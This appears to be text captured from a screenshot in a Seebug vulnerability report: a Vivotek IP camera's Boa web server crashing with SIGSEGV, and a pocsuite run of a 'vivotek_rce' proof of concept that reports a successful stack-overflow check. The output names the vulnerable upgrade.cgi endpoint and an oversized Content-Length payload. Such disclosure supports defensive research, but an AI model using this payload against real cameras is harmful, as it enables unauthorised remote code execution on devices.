 / # httpd
sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
fopen pid file: No such file or directory
/ # [13/Dec/2017:10:38:08 +0000] boa: server version 1.32.1.10(Boa/0.9
4.14rc21)
[13/Dec/2017:10:38:08 +0000] boa: starting server pid=2744, port 80
req->iCount++= 1
[13/Dec/2017:10:38:21 +0000] caught SIGSEGV, dumping core in /tmp
➜ ~ pocsuite -r vivotek_rce.py -u http://192.168.2.2 --verify
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {2.0.5-nongit-20170505}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 18:38:20
[18:38:20] [*] checking vivotek_rce
[18:38:20] [*] poc:'vivotek_rce' target:'http://192.168.2.2'
[18:38:20] [+] poc-ssvid-96866 'Vivotek IP camera remote stack overflow' has already been detected against
'http://192.168.2.2'.
[18:38:20] [+] URL : http://192.168.2.2/cgi-bin/admin/upgrade.cgi
[18:38:20] [+] Payload : Content-Length=AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX
+--------------------+-------------+-------------+-------------------+-----------------+---------+
| target-url         |   poc-name  |    poc-id   |     component     |     version     |  status |
+--------------------+-------------+-------------+-------------------+-----------------+---------+
| http://192.168.2.2 | vivotek_rce | ssvid-96866 | vivotek IP camera | CC8160 and more | success |
+--------------------+-------------+-------------+-------------------+-----------------+---------+
success : 1 / 1
[*] shutting down at 18:38:20
➜ ~
Seebug